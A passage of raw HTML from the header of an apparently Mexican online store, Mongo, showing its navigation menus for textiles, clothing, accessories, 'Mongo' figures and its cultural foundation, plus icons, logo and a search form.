                                  PROYECTO
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/acerca-de" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Conócenos
                                        </a></li><li><a href="/pages/metas-de-desarrollo-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Metas de desarrollo sostenible
                                        </a></li><li><a href="/pages/quien-soy-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          ¿Quién Soy?
                                        </a></li><li><a href="/pages/equipo-de-trabajo-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Equipo de Trabajo
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Casa
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-casa" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Casa
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/accesorios-hogar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accesorios Hogar
                                        </a></li><li><a href="/collections/camino-de-mesa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Caminos 
                                        </a></li><li><a href="/collections/cojin-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cojines
                                        </a></li><li><a href="/collections/colchas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Colchas
                                        </a></li><li><a href="/collections/frazadas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Frazadas
                                        </a></li><li><a href="/collections/decoracion-y-regalos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Decoración y regalos
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Estilo
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-estilo" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Estilo
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mujer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mujer
                                        </a></li><li><a href="/collections/unisex" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Unisex
                                        </a></li><li><a href="/collections/hombre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hombre
                                        </a></li><li><a href="/collections/ninos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Niños
                                        </a></li><li><a href="/collections/bebe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bebés
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Accesorios
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-accesorios" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Accesorios
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bolsas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bolsas
                                        </a></li><li><a href="/collections/bufanda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bufandas
                                        </a></li><li><a href="/products/broche-corazon-de-lana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Broches
                                        </a></li><li><a href="/collections/collares" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Collares
                                        </a></li><li><a href="/collections/llaveros/Llavero+Nahual" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Llaveros
                                        </a></li><li><a href="/products/copia-de-ruana-corta-zaac" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pareo
                                        </a></li><li><a href="/products/porta-panuelos-desechables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Porta pañuelo desechable
                                        </a></li><li><a href="/products/monedero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Monederos
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Mongos
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-mongos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Mongos
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mongo-companero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mongo Guía Espiritual
                                        </a></li><li><a href="/collections/cojin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mongo Cojín
                                        </a></li><li><a href="/collections/mongo-cojin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mongo De Piso
                                        </a></li><li><a href="/collections/mongo-para-colgar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mongo Para Colgar
                                        </a></li><li><a href="/products/mongo-caballo-de-palo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mongo Caballo De Palo
                                        </a></li><li><a href="/products/mongo-esfera-navidena" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mongo Esferas Navideñas
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Fundación 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-fundacion" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Fundación 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/fundacion-cultural" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fundación Cultural Mongo
                                        </a></li><li><a href="/pages/proyectos-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Proyectos
                                        </a></li><li><a href="/pages/donativo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Donativos
                                        </a></li><li><a href="/pages/servicio-social-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Servicio social
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/tiendas-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Tiendas
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/mongomexico" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/mongomexico/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-2">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>PROYECTO</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/pages/acerca-de" class="mega-menu__link mega-menu__link--level-2 link">
                                Conócenos
                              </a></li><li>
                              <a href="/pages/metas-de-desarrollo-1" class="mega-menu__link mega-menu__link--level-2 link">
                                Metas de desarrollo sostenible
                              </a></li><li>
                              <a href="/pages/quien-soy-1" class="mega-menu__link mega-menu__link--level-2 link">
                                ¿Quién Soy?
                              </a></li><li>
                              <a href="/pages/equipo-de-trabajo-1" class="mega-menu__link mega-menu__link--level-2 link">
                                Equipo de Trabajo
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Casa</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/accesorios-hogar" class="mega-menu__link mega-menu__link--level-2 link">
                                Accesorios Hogar
                              </a></li><li>
                              <a href="/collections/camino-de-mesa" class="mega-menu__link mega-menu__link--level-2 link">
                                Caminos 
                              </a></li><li>
                              <a href="/collections/cojin-2" class="mega-menu__link mega-menu__link--level-2 link">
                                Cojines
                              </a></li><li>
                              <a href="/collections/colchas" class="mega-menu__link mega-menu__link--level-2 link">
                                Colchas
                              </a></li><li>
                              <a href="/collections/frazadas" class="mega-menu__link mega-menu__link--level-2 link">
                                Frazadas
                              </a></li><li>
                              <a href="/collections/decoracion-y-regalos" class="mega-menu__link mega-menu__link--level-2 link">
                                Decoración y regalos
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Estilo</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/mujer" class="mega-menu__link mega-menu__link--level-2 link">
                                Mujer
                              </a></li><li>
                              <a href="/collections/unisex" class="mega-menu__link mega-menu__link--level-2 link">
                                Unisex
                              </a></li><li>
                              <a href="/collections/hombre" class="mega-menu__link mega-menu__link--level-2 link">
                                Hombre
                              </a></li><li>
                              <a href="/collections/ninos" class="mega-menu__link mega-menu__link--level-2 link">
                                Niños
                              </a></li><li>
                              <a href="/collections/bebe" class="mega-menu__link mega-menu__link--level-2 link">
                                Bebés
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Accesorios</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/bolsas" class="mega-menu__link mega-menu__link--level-2 link">
                                Bolsas
                              </a></li><li>
                              <a href="/collections/bufanda" class="mega-menu__link mega-menu__link--level-2 link">
                                Bufandas
                              </a></li><li>
                              <a href="/products/broche-corazon-de-lana" class="mega-menu__link mega-menu__link--level-2 link">
                                Broches
                              </a></li><li>
                              <a href="/collections/collares" class="mega-menu__link mega-menu__link--level-2 link">
                                Collares
                              </a></li><li>
                              <a href="/collections/llaveros/Llavero+Nahual" class="mega-menu__link mega-menu__link--level-2 link">
                                Llaveros
                              </a></li><li>
                              <a href="/products/copia-de-ruana-corta-zaac" class="mega-menu__link mega-menu__link--level-2 link">
                                Pareo
                              </a></li><li>
                              <a href="/products/porta-panuelos-desechables" class="mega-menu__link mega-menu__link--level-2 link">
                                Porta pañuelo desechable
                              </a></li><li>
                              <a href="/products/monedero" class="mega-menu__link mega-menu__link--level-2 link">
                                Monederos
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Mongos</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/mongo-companero" class="mega-menu__link mega-menu__link--level-2 link">
                                Mongo Guía Espiritual
                              </a></li><li>
                              <a href="/collections/cojin" class="mega-menu__link mega-menu__link--level-2 link">
                                Mongo Cojín
                              </a></li><li>
                              <a href="/collections/mongo-cojin" class="mega-menu__link mega-menu__link--level-2 link">
                                Mongo De Piso
                              </a></li><li>
                              <a href="/collections/mongo-para-colgar" class="mega-menu__link mega-menu__link--level-2 link">
                                Mongo Para Colgar
                              </a></li><li>
                              <a href="/products/mongo-caballo-de-palo" class="mega-menu__link mega-menu__link--level-2 link">
                                Mongo Caballo De Palo
                              </a></li><li>
                              <a href="/products/mongo-esfera-navidena" class="mega-menu__link mega-menu__link--level-2 link">
                                Mongo Esferas Navideñas
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fundación </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-6" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/pages/fundacion-cultural" class="mega-menu__link mega-menu__link--level-2 link">
                                Fundación Cultural Mongo
                              </a></li><li>
                              <a href="/pages/proyectos-1" class="mega-menu__link mega-menu__link--level-2 link">
                                Proyectos
                              </a></li><li>
                              <a href="/pages/donativo" class="mega-menu__link mega-menu__link--level-2 link">
                                Donativos
                              </a></li><li>
                              <a href="/pages/servicio-social-2" class="mega-menu__link mega-menu__link--level-2 link">
                                Servicio social
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/pages/tiendas-1" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Tiendas</span>
                  </a></li></ul>
        </nav><a href="/" class="header__heading-link link link--text focus-inset"><img src="//mongo.com.mx/cdn/shop/files/logo_mongo_alta_resolucion_op2.jpg?v=1614314021&amp;width=500" alt="Mongo mx" srcset="//mongo.com.mx/cdn/shop/files/logo_mongo_alta_resolucion_op2.jpg?v=1614314021&amp;width=50 50w, //mongo.com.mx/cdn/shop/files/logo_mongo_alta_resolucion_op2.jpg?v=1614314021&amp;width=100 100w, //mongo.com.mx/cdn/shop/files/logo_mongo_alta_resolucion_op2.jpg?v=1614314021&amp;width=150 150w, //mongo.com.mx/cdn/shop/files/logo_mongo_alta_resolucion_op2.jpg?v=1614314021&amp;width=200 200w, //mongo.com.mx/cdn/shop/files/logo_mongo_alta_resolucion_op2.jpg?v=1614314021&amp;width=250 250w, //mongo.com.mx/cdn/shop/files/logo_mongo_alta_resolucion_op2.jpg?v=1614314021&amp;width=300 300w, //mongo.com.mx/cdn/shop/files/logo_mongo_alta_resolucion_op2.jpg?v=1614314021&amp;width=400 400w, //mongo.com.mx/cdn/shop/files/logo_mongo_alta_resolucion_op2.jpg?v=1614314021&amp;width=500 500w" width="60" height="58.60000000000001" class="header__heading-logo">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="dTYsIee3MqB0ZP6pRrenLMreLUeLcgeOuCTzZBbmM+ft9P4OsHqYxVKRRvD/fLI6z7YKuxyTf0G9B+7O4t3aMpwMQZf+7DM7/7fvCHigOt5goVpuhB9Xw0y6GM7c1MvF3M84bHOgTMhX8h85Yb/[base64]">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
